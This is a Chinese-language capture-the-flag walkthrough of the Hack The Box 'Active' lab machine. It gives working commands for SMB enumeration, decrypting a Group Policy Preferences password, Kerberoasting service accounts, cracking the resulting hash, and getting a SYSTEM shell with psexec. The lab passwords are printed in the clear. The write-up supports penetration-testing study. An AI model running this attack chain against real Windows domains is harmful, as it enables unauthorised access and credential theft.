HTB-Active

一、思路概要

主要工具:

smbmap:查看SMB共享服务信息

smbclient:连接SMB服务

gpp-decrypt:解密主机密码

impacket-GetUserSPNs:获取SPN信息

impacket-psexec:登录主机,获取shell

二、信息收集





nmap扫端口服务

nmap -p- --min-rate 10000 -Pn -sT 10.10.10.100

nmap -A 10.10.10.100



用smbmap查看SMB共享服务

smbmap -H 10.10.10.100



SMB共享出来的Replication目录有只读权限,用smbclient匿名连接一下

smbclient //10.10.10.100/Replication -N



在如下目录,找到Groups.xml文件,没法直接读,尝试把它下载到本地kali(Groups.xml作用可以理解为域内主机的配置文件)

cd active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\

smb连接窗口执行如下命令

get Groups.xml本地kali执行如下命令



cat Groups.xml

看到主机用户和密码,用gpp-decrypt解密

gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ



GPPstillStandingStrong2k18尝试以admin用户连接smb服务,失败

smbclient -W 10.10.10.100 -U SVC_TGS //10.10.10.100/ADMIN$



以普通用户连接smb服务,成功

smbclient -W 10.10.10.100 -U SVC_TGS //10.10.10.100/USERS

读user.txt

cd SVC_TGS\Desktop\

get user.txt三、权限提升



用如下命令获取SPN成功

impacket-GetUserSPNs active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request



数据是john可以爆破的格式,直接john爆破,得Administrator密码

john --wordlist=/usr/share/wordlists/rockyou.txt SPN.txt



用Administrator账户登录主机,成功获取system权限

impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100

读root.txt,Over!

type C:\Users\Administrator\Desktop\root.txt